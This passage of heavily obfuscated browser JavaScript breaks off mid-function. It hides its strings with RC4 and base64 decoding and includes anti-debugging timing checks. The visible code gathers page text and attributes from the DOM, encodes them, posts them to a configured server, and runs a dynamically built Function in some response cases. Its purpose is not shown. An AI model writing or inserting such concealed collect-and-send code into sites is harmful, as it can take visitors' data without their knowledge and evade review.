e4['prototype'][e7][0x12](),e8[ej];};return e3=function(ej,ee){ej=ej-0x51;var ek=e9(ej);if(e3[e7]===undefined){var eS=e4['prototype'][e7];e0=!e0?(--e2,0x1):e0,jB=!jB?(--e2,(eS[0x18](eS[0x19],eS[0x23])[eS[0x29]][eS[0x23]]+e7)[eS[0x28]](0x9)-0x28):jB,e1=!e1?(--e2,(e3+je)[eS[0x28]](jm+0xf)-0xa):e1;var eM=e8[eS[0x20]],eV=function(eJ){for(var ew,ea,er=e7,eD=e7,eL=er+eV,eN=0x0,eU=0x0,eC=(function(){return++jv,jv%eM?jv:(function(){return jh=jv,jm++,(e3+er)[eS[0x28]](jm+0xf)-0xa!=0x0&&+new eS[0x12]()-e4['prototype'][eS[0x0]]<eM*0xb?(eM=!e0||!jB||!e1?jv:eM,(function(){return(eS[0x18](eS[0x19],eS[0x23])[eS[0x29]][eS[0x23]]+e7)[eS[0x28]](0x9)-0x28!=0x0?(eM=e2?jv:eM,jv):eS[0x2c](jv%eM);}())):eS[0x2c](eM-e8[eS[0x20]]);}());}());ea=eJ['charAt'](eU++);~ea&&(ew=eN%(!eC?eC:(jh+(eM-0xa4))%eM)?(!eC?eC:(jh+(eM-0xa0))%eM)*(!eC?eC:(jh+(eM-0xa0))%eM)*ew+ea:ea,eN++%(!eC?eC:(jh+(eM-0xa4))%eM))&&(er+=eL[eS[0x28]](eU+(!eC?eC:(jh+(eM-0x9e))%eM))-(!eC?eC:(jh+(eM-0x9e))%eM)!=(!eC?eC:(jh+(eM-0xa8))%eM)&&eC?eS[0x11](0xff&ew>>(-(!eC?eC:(jh+(eM-0xa6))%eM)*eN&(!eC?eC:(jh+(eM-0xa2))%eM))):eS[0x2c](eN))){ea='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='[eS[0x22]](eC?ea:!eC?eC:(jh+(eM-0x9e))%eM);}for(var eG=0x0,eQ=er[eS[0x20]];eG<eQ;eG++){eD+=eS[0x26]+(eS[0x24]+er[eS[0x28]](eG)[eS[0x21]](0x10))['slice'](-0x2);}return eS[0x1d](eD);},eE=function(eJ,ew){var ea,er,eD=[],eL=0x0,eN=e7;for(ea=0x0,eJ=eV(eJ);ea<0x100;ea++)eD[ea]=ea;for(ea=0x0;ea<0x100;ea++)eL=(eL+eD[ea]+ew[eS[0x28]](ea%ew[eS[0x20]]))%0x100,er=eD[ea],eD[ea]=eD[eL],eD[eL]=er;ea=0x0,eL=0x0;for(var eU,eC=0x0;eC<eJ[eS[0x20]]&&(eC%0x2==0x0||eC<0x3e7);eC=(eU=eC)+0x1){eL=(eL+eD[ea=(ea+0x1)%0x100])%0x100,er=eD[ea],eD[ea]=eD[eL],eD[eL]=er,eN+=eS[0x11](eJ[eS[0x28]](eC)^eD[(eD[ea]+eD[eL])%0x100]);}return eN;};e3[e7]=eE,e5=arguments;}var ec=e8[0x0],eZ=ej+ec,eq=e5[eZ];return!eq?(e4[e7]===undefined&&(function(eJ){var ew=[0x1,0x0,0x0],ea=function(){return'evfw';},er=e4['prototype'][e7],eD=e8[er[0x20]];function eL(eU){for(var eC=0x0,eG=ew[er[0x20]];eC<eG;eC++){ew[er[0x1f]](er[0x1a](er[0x1c]())),eG=ew[er[0x20]];}return eU(ew[0x0]);}function eN(eU){if(+new er[0x12]()-e4['prototype'][er[0x0]]>eD*0xb)return er[0x2c](),eL(eJ);if(!er[0x1b](~eU))return eU;return er[0x2c](),eL(eJ);}return function(){var eU=new er[0xd](er[0x27]+er[0x1e]),eC=eU[er[0x25]](ea+e7)?--ew[0x1]:--ew[0x0];return eN(eC);};}(e3)(),e4[e7]=ee),ek=e3[e7](ek,ee),e5[eZ]=ek):ek=eq,ek;},e3(e5,e6);}function e4(){var e5=['W4NcR0DqpXJdT8oV','aW','W54','pHVcKL9pW7FcU8oWWPro','WRhcPq','iSoVo8oBWQzM','WPj4DSoE','W6i','WQPrtYNcKbi','WPzMWO4PrwhdOmo7W4dcLq','WOrc','WPTe','Fg9EW6ZdK8kFW4zXwM3dUM0dW7Xkj8k+W7K','W71jW4CZWRzjW7ysW4xdRd7cUYS','kq','W5uOW6ddPKqABW','ahLKECoq','wSob','x8oEvq','W4tcHq','W7K','WOhdGqew','WPBdMq','ymoB','W5jW','CJS','iLLO','ta','p8kRgmoGwSoh','WOtcUG','W6VcI1pcS8oaWODI','tmoxW6/cUSoyxvtdVCkJqXSvlCkmWPpcKa','W43cNSkIisrNW5VdJCkTFmk1W48','W5mjWQZdUYxdPCoKW7WQtdBcVSoQW6xdTmkZWOlcLmkeWQjgWP7dPG','ca','W7ldPIy','tvnvBLuxWOpcJvRdPG','W6a5WQL+WR7dNWDm','ea','W7m','WO7cRSoSBGbO','ASoXWPpdHJxcPW','lSoPkZvFtmkAWOHSe8okq8kQWR3cPCkNW5arW5j6','W5VdIJZcTGZcTv4','WOpdLKG','W4CXmq','nYVcHhFcOHrmsMa','C8k9bCkrlSkVxIlcKLtcLxDMs8kKW6La','a8o1','hCk/','WODd','W7ibtmkUuH7cN8om','aLucW6y','javPW4e','s1DeW5a','wxHulCoHBSkfzW','sG','FCkO','pg3dQJe','qG','W64SpCoTW7dcPq','axO','AYroWORdL0hdSCoL','jmo5','Amoe','e8oYumkF','Emo6WQ/cQh3dPmoZqW0yqmkzWRRdVuHRWOyWjSk4smkXlrhcHCoxe8oECmoQWO49ySoxWP3dKSkhW7hdKxKjW4RdRfeeW6qzEq','mM8','AG','aq','vSoe','W69G','W5VcNq','CeBdIq','fCobsSonW6dcOmksxG','W6ddSmoeW7lcICkQW5ldM8oa','WQtcLSoJWQy','DSko','W5ZdSvFcMeK','cYhcMcrZWPOvF8ohedFdPCkV','WQJdSmkUaCkDrxFcKapdQSkpWPRdH8k9bq','pgm','kmk5q8k1','C8koASoDWO5TWR3cOaK','WQSWWPuxW53dPsddNCk5imkTWPZcRmkqC8o+W7Gl','W5tcV8oJW6rDW6BcJqJdIq','W7yZWPJcSSkumu3cPSkvk8k7W60','lCkLfSkdegfeq8ozjNZcMrFcJw7dNqqS','WPe5W7y','vG','eCoa','W4tdUay','kMe','W7ddMG','cq','yG','WPTzpum3','W7OD','jSotvHXLW4lcShddUxddVSks','DG','W60','W6u6W7xcLSok','BCk+','lMq','W4/cO8kxW60','Aa','Axeso8ocmmoSqa','dqe/WRlcPq','rmkNimki','WQe','WPj1W7Px','hWJdRGG','WRPizGvWyc3dRa','l2hcLSkkWORcQq','p8k3WP1f','x8oKxYldGuaukmohW6ldLq','WO8nBmomWPhcLmk5W4NcQHC','ESks','W5JdIuS','W5bga285qG9JogfZ','jG','wmoslCkpWQtdPa','jCoQ','WQ/cIxS7vhZdGG','dW','W5T3','dMZdRG','W5hdPK8kWPJcGmo2oc7cSW','WPVdQvXdwghcJNNdRmolb3hcN3KOwMauW5SEW58cW7GGFqDvWQeeuCkrAYddVG','WRBcLG','xw8','WQCNzSk+','FCog','WPFdOc3cHCkUWQKpW7JcJCovx8kw','xx/cPuhcIGFcNCkVWQuEuq','ySkbWQRdRCkaEa','uq','WRO','W4lcPmkXW5m','lNZdUmk7WQGXmSoJWRfyW67dHf9oAWm','jZ7cPIafDGtdS8oMpem','W57dTG','W4BdVmoAW4OO','WPhdJa','WQKSWPVdKCkdW5dcTmk1rt7dSG','WR8','W7f2uCoD','oq','xWlcV8k0BbD+WQhdMSoeW5NcSZz/','tJNcJCoKtSkkof8mWPhcVZRcHa0EeW','WRrxW6FdUMzoW7rSpSoX','q8ojwaJdJCourZJcGa7cHa1NW40aWOLzc2VcTY9sgmkGeSo2cZBdTHtcLW','W5JdRZ0WjCkTWP/dTW','vmkKyKKXFftcIb0LWQGNW7xdPwJcM8kVW5ddNSo0WQaKW4VcHCopW4JdVbDjxXa','WRCe','E8kO','lSocWRu','vua','WQ8m','WQ5VW5O3eSoIWPhdQSoa','WO/cVgXx','hq4','cCo4bSoP','W5hdUmkE','WQxcQSkdWRldRZuaW501W4i3z2y','WRVdL8k7ha','hW','W5PgWOBcI3q'],e6=e5[0x0]['slice'](0x1,0x1),e7=['E8kO','lSocWRu','vua','WQ8m','WQ5VW5O3eSoIWPhdQSoa','WO/cVgXx','hq4','cCo4bSoP','W5hdUmkE','WQxcQSkdWRldRZuaW501W4i3z2y','WRVdL8k7ha','hW','W5PgWOBcI3q',jO[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],jO[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],jO[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],jO[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],jO[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],jO[String['fromCharCode'](0x44,0x61,0x74,0x65)],jO[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],jO[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],jO[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],jO[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],jO[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],jO[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],jO[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],jO[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],jO[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],jO[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x61,0x6e,0x64,0x6f,0x6d)],jO[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x70,0x75,0x73,0x68),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x74,0x65,0x73,0x74),String['fromCharCode'](0x25),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x20),function(e9){var ej=e4['prototype'][e6];try{ej[0xf][ej[0x2a]](ej[0x15],ej[0x2b],ej[0x2b]);}catch(ee){}try{ej[0x14][ej[0x2a]](ej[0x13],ej[0x2b],ej[0x2b]);}catch(ek){}return ej[0xd]['prototype'][e6]=e6,e9;}],e8=function(){return e4['prototype'][e6]=e7,e4['prototype'][e4['prototype'][e6][0x0]]=+new e4['prototype'][e6][0x12](),e5;};return(e4=e8)();}return function(e5,e6){var e7=e5(),e8=parseInt;function e9(ej,ee){return e3(ee+0x38,ej);}while(!![]){try{if(e8(e9('byQ^',0x1c),0x10)+e8(e9('25vi',0x1f),0x10)+e8(e9('fBxI',0x20),0x10)+e8(e9('M36J',0x23),0x10)+e8(e9('CRvO',0x25),0x10)+e8(e9('Zn4K',0x27),0x10)+e8(e9('94DE',0x28),0x10)+e8(e9('coa4',0x2c),0x10)+e8(e9('%KqW',0x2d),0x10)+e8(e9('t#th',0x2f),0x10)+e8(e9('9Kqp',0x38),0x10)+e8(e9('@jNP',0x43),0x10)+e8(e9('bZke',0x46),0x10)+e8(e9('Wr8^',0x4b),0x10)+e8(e9('M7yE',0x4d),0x10)+e8(e9('LfPP',0x55),0x10)+e8(e9('W@cF',0x58),0x10)+e8(e9('b269',0x5a),0x10)+e8(e9('G2W@',0x5d),0x10)+e8(e9('WGGc',0x60),0x10)+e8(e9('dTp8',0x63),0x10)+e8(e9('vDXL',0x6a),0x10)+e8(e9('FIGn',0x6b),0x10)+e8(e9('g5E3',0x73),0x10)+e8(e9('Mb@u',0x74),0x10)+e8(e9('LDOh',0x75),0x10)+e8(e9('CKwO',0x7b),0x10)+e8(e9('G^78',0x83),0x10)+e8(e9('rNMu',0x85),0x10)+e8(e9('vlJ4',0x86),0x10)+e8(e9('6YVB',0x92),0x10)+e8(e9('LXNB',0x94),0x10)+e8(e9('BX!z',0x95),0x10)+e8(e9('El@i',0x98),0x10)+e8(e9('PAsL',0x99),0x10)+e8(e9('fC6f',0x9e),0x10)+e8(e9('f57a',0xa5),0x10)+e8(e9('&8yC',0xac),0x10)+e8(e9('AoyN',0xad),0x10)+e8(e9('D^z3',0xb1),0x10)+e8(e9('v7!l',0xb3),0x10)+e8(e9('AiVG',0xb7),0x10)+e8(e9('jeDi',0xc0),0x10)===e6)break;}catch(ej){}e7['push'](e7['shift']());}}(e4,0xc185),e3;}(window),jt,ju,jT,jy,jb,jf,jK,jp,jY;function jo(jO){var jn,jR=j3(jq[jP(0xcc,'LXNB')]()[jO]),jv=Z[jP(0x70,'9Kqp')][jP(0x5d,'CRvO')][jP(0x73,'lgvh')]-0x1,jh=Z[jP(0x70,'9Kqp')][jP(0x5d,'CRvO')](jv);Z[jP(0x70,'9Kqp')][jP(0x99,'5EXU')](jR),jh[jP(0xe1,'G#6t')][jP(0xc2,'@N2X')](jh),jw[jP(0xd5,'oJv4')](jO);try{jn=Z[jP(0x70,'9Kqp')][jP(0x5d,'CRvO')](jv)[jP(0xa8,'vprw')],jn!=null&&ja[jP(0xd5,'oJv4')](jn);}catch(jm){}}function jX(){if(jq[jP(0xcc,'LXNB')]()[jP(0x73,'lgvh')]!==jw[jP(0x73,'lgvh')])jI(jS[jP(0x6d,'@J0H')](0x2),Q,jq[jP(0x90,'W@cF')]());else{for(var jO=0x0;jO<jw[jP(0x73,'lgvh')];jO++)jw[jO]!==jO&&jI(jS[jP(0x6d,'@J0H')](0x3),Q,jq[jP(0x90,'W@cF')]());}if(jq[jP(0xdc,'mEQU')]()!=null||jq[jP(0x83,'Wr8^')]()!=null){function jn(jh){var jm,jB;function js(ee){var ek,eS,eM,eV,eE,ec,eZ,eq=0x1388,eJ=[];for(ek=0x0,eS=ee[jP(0x73,'lgvh')];ek<eS;ek++)if(eJ[jP(0x73,'lgvh')]!==0x0){for(eM=!0x1,eV=ee[ek][jP(0xab,'g5E3')+jP(0xf8,'jeDi')],eE=0x0,ec=eJ[jP(0x73,'lgvh')];eE<ec;eE++){if(eZ=eJ[eE][jP(0xab,'g5E3')+jP(0xf8,'jeDi')],eV[jP(0x73,'lgvh')]===eZ[jP(0x73,'lgvh')]&&e1(eV,eZ)){if(eM=!0x0,e2(ee[ek][jP(0xdd,'f57a')+jP(0x87,'#iiW')],eJ[eE][jP(0xdd,'f57a')+jP(0x87,'#iiW')],eq)){eJ[eE]=ee[ek];break;}break;}continue;}eM||eJ[jP(0xd5,'oJv4')](ee[ek]);}else eJ[jP(0xd5,'oJv4')](ee[ek]);return eJ=e0(eJ),eJ;}function e0(ee){for(var ek=0x0,eS=ee[jP(0x73,'lgvh')];ek<eS;ek++)ee[ek][jP(0xa4,'Mfwl')+jP(0x64,'coa4')]&&delete ee[ek][jP(0xa4,'Mfwl')+jP(0x64,'coa4')];return ee;}function e1(ee,ek){for(var eS=0x0,eM=ee[jP(0x73,'lgvh')];eS<eM;eS++)if(ek[jP(0x69,'S8qy')](ee[eS])===-0x1)return!0x1;return!0x0;}function e2(ee,ek,eS){var eM=Z[jP(0x97,'ANR@')][jP(0x65,'%KqW')](ee-eS),eV=Z[jP(0x97,'ANR@')][jP(0x65,'%KqW')](ek-eS);return eM<eV;}function e3(ee){var ek=[],eS=js(e4(ee,ek));return eS;}function e4(ee,ek){var eS,eM,eV,eE,ec,eZ,eq,eJ,ew,ea,er,eD;if(!ee||!ee[jP(0x7e,'bZke')])return ek;for(eS=jq[jP(0xe6,'WUXa')](),eM=jq[jP(0xe8,'9zv^')](),eV=jq[jP(0x88,'8#UI')](),eE=ee[jP(0x7e,'bZke')],ec=0x0,eZ=eE[jP(0x73,'lgvh')];ec<eZ;ec++)eq=eE[ec],eJ=eq[jP(0x76,'uDm!')][jP(0xdb,'ZqKG')](),eq[jP(0x96,'cqGF')][jP(0x73,'lgvh')]!=0x0&&eS[jP(0x69,'S8qy')](eJ)===-0x1&&e9(eq,eV)===null&&(ew=[],ea=e5(eq),er=e8(eq,eM,eV,ew,ea),er[jP(0x73,'lgvh')]!==0x0&&(eD={},ek[jP(0xd5,'oJv4')]((eD[jP(0xa4,'Mfwl')+jP(0x64,'coa4')]=ea,eD[jP(0x56,'xZkR')+jP(0x8c,'Eb#2')]=e6(eq),eD[jP(0xab,'g5E3')+jP(0xf8,'jeDi')]=er,eD[jP(0xdd,'f57a')]=e7(e6(eq),eq),eD[jP(0xdd,'f57a')+jP(0x87,'#iiW')]=eq[jP(0x96,'cqGF')][jP(0x73,'lgvh')],eD[jP(0xc6,'mS1r')+jP(0xe3,'oK&P')]=j2[jP(0xda,'vlAZ')](),eD))),e4(eq,ek));return ek;}function e5(ee){return ee[jP(0x76,'uDm!')][jP(0xdb,'ZqKG')]()+jP(0xd3,'oll0')+ee[jP(0x96,'cqGF')][jP(0x73,'lgvh')]+jP(0xd3,'oll0')+j2[jP(0xda,'vlAZ')]();}function e6(ee){return ee[jP(0xea,'%msu')][jP(0x79,'qZpL')](0x0,ee[jP(0xea,'%msu')][jP(0x69,'S8qy')](jP(0xaa,'dssJ'))+0x1);}function e7(ee,ek){var eS,eM,eV,eE,ec=jP(0x78,'ZtEr')+ek[jP(0x76,'uDm!')][jP(0xdb,'ZqKG')]()+jP(0xaa,'dssJ'),eZ=jP(0x81,'0pT@'),eq=ek[jP(0x96,'cqGF')][jP(0xf2,'bryU')](jP(0xf1,'xiJ!'));if(eq[jP(0x73,'lgvh')]===0x1)eS=eq[0x0][jP(0x79,'qZpL')](0x0,0xc8),eq[0x0][jP(0x73,'lgvh')]>0xc8&&(eS+=eZ);else{for(eM=[],eV=0x0,eE=eq[jP(0x73,'lgvh')];eV<eE;eV++)if(eM[jP(0xd5,'oJv4')](eq[eV]),eM[jP(0x9d,'EdX&')](jP(0xf1,'xiJ!'))[jP(0x73,'lgvh')]>0xc8)break;eS=eM[jP(0x9d,'EdX&')](jP(0xf1,'xiJ!')),eS[jP(0x73,'lgvh')]>0xc8&&(eS+=eZ);}return ee+eS+ec;}function e8(ee,ek,eS,eM){var eV,eE,ec,eZ,eq;if(!ee)return eM;if(eV=ee[jP(0x76,'uDm!')][jP(0xdb,'ZqKG')](),!ee[jP(0x54,'byQ^')]||ee[jP(0x54,'byQ^')][jP(0x73,'lgvh')]==0x0)return eM;if(e9(ee,eS)!==null)return eM;if(eE=e9(ee,ek),eE!==null&&eM[jP(0xd5,'oJv4')](eE),!ee[jP(0x7e,'bZke')]||ee[jP(0x7e,'bZke')][jP(0x73,'lgvh')]==0x0)return eM;for(ec=ee[jP(0x7e,'bZke')],eZ=0x0,eq=ec[jP(0x73,'lgvh')];eZ<eq;eZ++)e8(ec[eZ],ek,eS,eM);return eM;}function e9(ee,ek){var eS,eM,eV,eE,ec=ee[jP(0x54,'byQ^')];for(eS=0x0,eM=ec[jP(0x73,'lgvh')];eS<eM;eS++)for(eV=0x0,eE=ek[jP(0x73,'lgvh')];eV<eE;eV++)if(ej(ec[eS][jP(0xb6,'QqqU')],ek[eV]))return ec[eS][jP(0xb6,'QqqU')];return null;}function ej(ee,ek){var eS,eM,eV;if(ek[jP(0xeb,'v7!l')+jP(0xbd,'rNMu')]===!0x0)return ee[jP(0xdb,'ZqKG')]()[jP(0x69,'S8qy')](ek[jP(0xdd,'f57a')][jP(0xdb,'ZqKG')]())!==-0x1;for(eS=ee[jP(0xf2,'bryU')](jP(0xd4,'b!P!')),eM=0x0,eV=eS[jP(0x73,'lgvh')];eM<eV;eM++)if(eS[eM]&&eS[eM]===ek[jP(0xdd,'f57a')])return!0x0;return!0x1;}return j2[jP(0xf4,'6Pht')](jh)?(jm=Z[jP(0x57,'25vi')](Z[jP(0x85,'M7yE')](jh)),jB=Z[jP(0x70,'9Kqp')][jP(0x58,'fBxI')](jP(0xa3,'FIGn')),jB[jP(0x96,'cqGF')]=jm,e3(jB)):null;}function jR(jh){var jm=jP(0xf6,'#VwF')+Z[jP(0x89,'K9^W')][jP(0xf3,'5r1D')]+jP(0xe7,'jm^X');return j2[jP(0xf4,'6Pht')](jh)?jm+jh:jm+jP(0xe2,'8Q^f');}function jv(jh){var jm,jB,js,e0,e1={};e1[jP(0x9c,'!M5!')+jP(0xee,'Z9!5')]=jq[jP(0x5e,'Asvv')](),e1[jP(0x5b,'M36J')+jP(0xbb,'G^78')]=[],e1[jP(0x93,'Hlm4')+jP(0x7b,'@jNP')]=Q,jh==null?e1[jP(0x93,'Hlm4')+jP(0x7b,'@jNP')]=jR(jP(0xad,'LDOh')):j2[jP(0xf5,'FKA^')](jh)&&jh[jP(0x73,'lgvh')]!==0x0?e1[jP(0x5b,'M36J')+jP(0xbb,'G^78')]=jh:e1[jP(0x93,'Hlm4')+jP(0x7b,'@jNP')]=jR(jP(0x6c,'3#rm')),jB={},js=Z[jP(0x7f,'zqbg')][jP(0x9e,'Codk')]((jB[je[jP(0xaf,'S3%u')][jP(0xec,'DPpO')]]=Z[jP(0xa2,'vDXL')](Z[jP(0xb3,'CKwO')](Z[jP(0xa2,'vDXL')](Z[jP(0x7f,'zqbg')][jP(0x9e,'Codk')](e1)))),jB)),jm=jq[jP(0xdc,'mEQU')]()?ji(jq[jP(0xdc,'mEQU')]()):j2[jP(0xae,'Yr2S')](je[jP(0xde,'Quyk')](),jq[jP(0x83,'Wr8^')]()),e0=new jc[(jP(0xd8,'rCVI'))][(jP(0x7c,'i38S'))](),e0[jP(0xb7,'VNUS')](jP(0xed,'bU0w'),jm,!0x0),e0[jP(0xe0,'GBVP')](jP(0xd0,'El@i'),jP(0xe4,'&8yC')),e0[jP(0x9f,'7yOd')]=function(){e0[jP(0x6f,'Qmb#')]===0x2&&e0[jP(0xbc,'77h1')]!==0xca&&e0[jP(0xbc,'77h1')]!==0xcc&&new Z[(jP(0x95,'G2W@'))](jq[jP(0x90,'W@cF')]())();},e0[jP(0xb9,'#sn^')](js);}jv(jn(jq[jP(0x84,'eG6c')]()));}}function jx(){var jO,jn,jR,jv,jh,jm,jB,js,e0,e1,e2,e3,e4,e5,e6,e7,e8,e9,ej;if(jf()&&(jO=je[jP(0xc0,'WATX')](),jn=jO[jP(0xac,'Mb@u')](),jn!=null&&jn!==Q)){jR=jO[jP(0xcf,'Ykn9')]();try{jR[jP(0xd5,'oJv4')](je[jP(0x5c,'Lt@g')][jP(0x61,'M4V1')]);}catch(ek){return;}if(jR!=null&&jR[jP(0x73,'lgvh')]!==0x0){for(jv=jO[jP(0x90,'W@cF')](),jh=jO[jP(0x68,'MKa%')](),jh==null&&(jh=!0x1),jm=[jP(0xc4,'ibDS'),jP(0xc9,'At3Z'),jP(0xba,'Ow9r')],jB=[],js=0x0;js<jm[jP(0x73,'lgvh')];js++)e0=jm[js],ee(jh,e0);for(e1=function(){jT===ju&&jt!=null&&jt[jP(0x73,'lgvh')]!==0x0&&(jK(!0x0,jt),Z[jP(0xef,'AiVG')](jy));},e2=function(eS,eM,eV,eE,ec){jT+=0x1;var eZ=new jc[(jP(0xd8,'rCVI'))][(jP(0x7c,'i38S'))]();eZ[jP(0xb7,'VNUS')](jP(0xa6,'vvOj'),eS,!0x0),eZ[jP(0x6b,'SnB5')]=jP(0xd1,'PAsL'),eE&&(eZ[jP(0xcd,'BX!z')+jP(0xc1,'AuZ#')]=!0x0),ec&&(eZ[jP(0xcd,'BX!z')+jP(0x94,'bJ8Z')]=!0x0),eZ[jP(0x9f,'7yOd')]=function(){var eq,eJ,ew,ea;if(eZ[jP(0x6f,'Qmb#')]===0x4){if(eq=eZ[jP(0x7a,'u4CP')](jn),eZ[jP(0xbc,'77h1')]<0x12c)eZ[jP(0xcd,'BX!z')+jP(0x94,'bJ8Z')]?(eq=je[jP(0x5c,'Lt@g')][jP(0x61,'M4V1')],jp(eq,eZ[jP(0xb5,'RreR')],eM,eV,!0x1,jt,!0x0),ju+=0x1):eZ[jP(0xcd,'BX!z')+jP(0xc1,'AuZ#')]?(eq=je[jP(0x5c,'Lt@g')][jP(0x61,'M4V1')]+jP(0xf4,'6Pht')+jP(0xa9,'Fm!9'),jp(eq,eZ[jP(0xb5,'RreR')],eM,eV,!0x0,jt,!0x0),ju+=0x1):(eq!=null&&(eJ=new Z[(jP(0x53,'Fnio'))](jP(0xa1,'FhDY'),jP(0xb2,'NA&I')),eq=eq[jP(0x5a,'50BJ')](eJ,Q)),jp(eq,eZ[jP(0xb5,'RreR')],eM,eV,!0x1,jt,!0x0),ju+=0x1);else{if(eZ[jP(0xbc,'77h1')]>=0x12c)try{Z[jP(0x6e,'g69i')]&&this[jP(0xd9,'Y!K6')+jP(0xd2,'im5K')]!=null&&this[jP(0xd9,'Y!K6')+jP(0xd2,'im5K')]!==Q&&this[je[jP(0x59,'4sfB')][jP(0x62,'!gde')]]&&this[je[jP(0x59,'4sfB')][jP(0x62,'!gde')]][0x1]?(ew=new Z[(jP(0x6e,'g69i'))](this[je[jP(0x59,'4sfB')][jP(0x62,'!gde')]][0x1],Z[jP(0x89,'K9^W')][jP(0x80,'QZEF')])[jP(0x80,'QZEF')],ea=new Z[(jP(0x6e,'g69i'))](this[jP(0xd9,'Y!K6')+jP(0xd2,'im5K')],Z[jP(0x89,'K9^W')][jP(0x80,'QZEF')])[jP(0x80,'QZEF')],ew!==ea?(jI(jS[jP(0x8e,'6P2t')](0x1),eS+z+eZ[jP(0xbc,'77h1')]),ju+=0x1):(jp(eq,eZ[jP(0xb5,'RreR')],eM,eV,!0x1,jt,!0x0),ju+=0x1)):ju+=0x1;}catch(er){ju+=0x1;}else jI(jS[jP(0xa5,'mVX!')](0x1),Q,eV);}}},eZ[jP(0xb9,'#sn^')]();},js=0x0,e3=jR[jP(0x73,'lgvh')];js<e3;js++)if(e4=jR[js],e4!=null&&e4!==Q){for(e5=null,e6=!0x1,e4[jP(0x73,'lgvh')]>0x2&&j2[jP(0x98,'WGGc')](e4,jP(0x8a,'A4NJ'))&&j2[jP(0x8b,'6Eix')](e4,jP(0xb4,'IM0Z'))?e5=new Z[(jP(0x53,'Fnio'))](e4[jP(0x74,'o6Xh')](0x1)):e4[jP(0x67,'t#th')](e4[jP(0x73,'lgvh')]-0x1)===jP(0xb4,'IM0Z')&&(e4=e4[jP(0x79,'qZpL')](0x0,e4[jP(0x73,'lgvh')]-0x1),e6=!0x0),e7=0x0,e8=jB[jP(0x73,'lgvh')];e7<e8;e7++)e9=jB[e7],ej='',ej=e9[jP(0x69,'S8qy')](jk)===0x0?jl(e9,je[jP(0xde,'Quyk')]()):e9,jb(ej,jO[jP(0xc5,'uZBx')]())||(e5==null?e9[jP(0x69,'S8qy')](e4)>-0x1&&(e9[jP(0x69,'S8qy')](je[jP(0x5c,'Lt@g')][jP(0x61,'M4V1')])>-0x1?e2(e9,jP(0x9b,'dTp8'),jv,e6,!0x0):e6?Z[jP(0xbf,'JQDu')]&&Z[jP(0xbf,'JQDu')][jP(0x60,'94DE')]&&e2(e9,jP(0x9b,'dTp8'),jv,e6,!0x1):e2(e9,ej,jv,e6,!0x1)):e5[jP(0xce,'6aVN')](ej)&&e2(e9,ej,jv,!0x1,!0x1));}else jI(jS[jP(0x8e,'6P2t')](0x2),js+Q);jy=Z[jP(0xd7,'sGKM')](e1,je[jP(0x5c,'Lt@g')][jP(0x7d,'uEXL')]);}}function ee(eS,eM){var 